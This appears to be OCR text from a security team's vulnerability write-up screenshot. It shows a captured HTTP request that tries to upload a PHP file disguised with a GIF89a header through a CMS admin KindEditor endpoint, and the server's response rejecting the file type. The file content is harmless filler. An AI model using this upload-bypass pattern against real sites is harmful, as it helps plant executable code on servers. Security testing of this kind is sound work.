 1 POST /admin.php?c=uploads&tid=&isfiles=editor_KindEditor&dir=image HTTP/1.1
2 Host: 192.168.0.105
3 Content-Length: 339
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.0.105
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDrveMBJHPf2HliA1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.0.105/admin.php?c=a_article&a=add
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9
14 Cookie: PHPSESSID=c304pno61bh17g74ojj7i9mrn7
15 Connection: close
16
17 ------WebKitFormBoundaryDrveMBJHPf2HliA1
18 Content-Disposition: form-data; name="localUrl"
19
20 C:\fakepath\png.png
21 ------WebKitFormBoundaryDrveMBJHPf2HliA1
22 Content-Disposition: form-data; name="editor_KindEditor"; filename="png.php"
23 Content-Type: application/octet-stream
24
25 GIF89a
26 213213213
27 ------WebKitFormBoundaryDrveMBJHPf2HliA1--
28
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jan 2021 14:37:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 159
11
12 {"error" : 1,"message" : "只支持上传<font color=red>
jpg,gif,jpeg,bmp,png,swf,flv,wmv,wma,mp3,mp4,rar,zip,7z,txt,doc,docx,xls,xlsx
</font>
等文件类型!"}
稻草人安全团队